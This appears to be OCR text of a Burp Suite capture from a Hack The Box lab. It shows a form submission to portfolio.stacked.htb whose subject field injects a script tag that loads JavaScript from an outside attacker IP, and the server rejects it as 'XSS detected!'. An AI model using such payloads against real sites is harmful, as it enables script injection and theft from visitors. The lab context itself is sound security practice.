 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 144
10 Origin: http://portfolio.stacked.htb
11 DNT: 1
12 Connection: close
13 Referer: http://portfolio.stacked.htb/
14
15 fullname=tragernout&email=tragernout%40stacked.htb&tel=000000000000&
subject=<script+src%3d"http%3a//10.10.16.93/index.js"></script>&message=
test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Mar 2022 03:25:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 41
5 Connection: close
6 Content-Type: text/json; charset=utf8
7
8 {
"success":false,
"error":"XSS detected!"
}